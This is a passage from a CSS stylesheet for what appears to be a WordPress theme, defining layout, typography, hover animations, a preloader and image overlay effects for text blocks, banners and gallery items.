  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-1 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-1 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-1 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #a8a8a8; }

@media (max-width: 767px) {
    .text-block-wapper-1 h3 {
      font-size: 20px; }
    .text-block-wapper-1 h2 {
      font-size: 25px; } }

.text-block-wapper-2 {
  color: #fff;
  text-align: right;
  padding-top: 125px;
  padding-bottom: 135px;
  margin-left: -30px; }

.rtl .text-block-wapper-2 {
  text-align: left; }

.rtl .text-block-wapper-2 {
  margin-right: -30px;
  margin-left: inherit; }

.text-block-wapper-2 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }
  .rtl .text-block-wapper-2 > .wpb_wrapper {
    text-align: right; }

.text-block-wapper-2 h3 {
  color: #4ad30a;
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 h2 {
  font-size: 30px;
  color: #fff;
  font-style: italic;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 p {
  font-size: 13px;
  max-width: 200px; }

.text-block-wapper-2 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 13px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-2 a:before, .text-block-wapper-2 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-2 a:hover:before, .text-block-wapper-2 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 1199px) {
    .text-block-wapper-2 {
      padding: 80px 0; } }

@media (max-width: 991px) {
    .text-block-wapper-2 {
      margin-left: 0; }
      .rtl .text-block-wapper-2 {
        margin-right: 0;
        margin-left: inherit; }
      .text-block-wapper-2 h2 {
        font-size: 25px; } }

@media (max-width: 767px) {
    .text-block-wapper-2 > .wpb_wrapper {
      text-align: center !important;
      display: block; }
    .text-block-wapper-2 p {
      max-width: unset; } }

.text-block-wapper-3 {
  text-align: right; }

.text-block-wapper-3 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }

.text-block-wapper-3 h3 {
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  margin: 0;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif; }

.text-block-wapper-3 h2 {
  font-size: 70px;
  color: #fff;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-3 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 25px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-3 a:before, .text-block-wapper-3 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-3 a:hover:before, .text-block-wapper-3 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 767px) {
    .text-block-wapper-3 {
      text-align: left; }
      .rtl .text-block-wapper-3 {
        text-align: right; }
      .text-block-wapper-3 h2 {
        font-size: 40px; }
      .text-block-wapper-3 h3 {
        font-size: 15px; } }

.text-block-wapper-4 {
  text-align: center; }

.text-block-wapper-4 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px;
  color: #fff; }

.text-block-wapper-4 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px;
  color: #fff; }
  .text-block-wapper-4 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-4 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #fff; }

@media (max-width: 767px) {
    .text-block-wapper-4 h3 {
      font-size: 20px; }
    .text-block-wapper-4 h2 {
      font-size: 25px; } }

.text-block-wapper-5 {
  padding: 200px 0 250px;
  text-align: right; }

.text-block-wapper-5 > .wpb_wrapper {
  text-align: left;
  display: inline-block; }

.text-block-wapper-5 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-5 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-5 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background: #4ad30a;
  margin-top: 90px; }
  .text-block-wapper-5 a:hover {
    background: #fff;
    color: #4ad30a; }

@media (max-width: 991px) {
    .text-block-wapper-5 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-5 {
      text-align: left; }
      .rtl .text-block-wapper-5 {
        text-align: right; }
      .text-block-wapper-5 h2 {
        font-size: 40px; }
      .text-block-wapper-5 h3 {
        font-size: 15px; } }

.text-block-wapper-6 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-6 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-6 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0; }

.text-block-wapper-6 p {
  font-size: 12px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    .text-block-wapper-6 h3 {
      font-size: 20px; }
    .text-block-wapper-6 h2 {
      font-size: 25px; } }

.text-block-wapper-7 {
  padding: 130px 0 175px; }

.text-block-wapper-7 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-7 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25); }
  .text-block-wapper-7 h2 strong {
    color: #4ad30a;
    font-weight: 700; }

.text-block-wapper-7 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 85px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-7 a:before, .text-block-wapper-7 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-7 a:hover:before, .text-block-wapper-7 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 991px) {
    .text-block-wapper-7 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-7 {
      text-align: left; }
      .rtl .text-block-wapper-7 {
        text-align: right; }
      .text-block-wapper-7 h2 {
        font-size: 40px; }
      .text-block-wapper-7 h3 {
        font-size: 15px; }
      .text-block-wapper-7 a {
        margin-top: 45px; } }

.banner-wapper-1 {
  overflow: unset !important; }

.banner-wapper-2 {
  overflow: unset !important;
  margin-bottom: 160px; }

.banner-wapper-2:hover .wpb_single_image {
  -webkit-animation-name: policy;
  animation-name: policy;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.banner-wapper-2 .wpb_single_image {
  position: relative;
  top: 100px; }

@media (max-width: 991px) {
    .banner-wapper-2 {
      margin-bottom: 50px; }
      .banner-wapper-2 .wpb_single_image {
        position: relative;
        top: 100px; } }

@media (max-width: 767px) {
    .banner-wapper-2 {
      margin-bottom: 10px; }
      .banner-wapper-2 .wpb_single_image {
        top: 50px; } }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.banner-wapper-3 {
  padding: 100px 0 97px;
  background-repeat: no-repeat; }

.banner-wapper-4 {
  background-repeat: no-repeat;
  background-position: center; }

.background-wapper-1 {
  background-attachment: fixed;
  background-position: center;
  padding: 170px 0 185px; }

.background-wapper {
  background-attachment: fixed;
  background-position: center; }

.padding-body {
  padding: 0 60px; }

@media (max-width: 1199px) {
    .padding-body {
      padding: 0 15px; } }

.logo-footer img {
  max-height: 36px;
  width: auto; }
/* 9. Slideshow */
/* Revolution Slider ---------------------------------------------------------*/
.rev_slider_wrapper .rev-btn {
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important; }

.rev_slider_wrapper .font-1 {
  font-family: 'Montserrat', sans-serif; }

.rev_slider_wrapper .style-1 {
  opacity: 0.21 !important; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, .8); }
  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
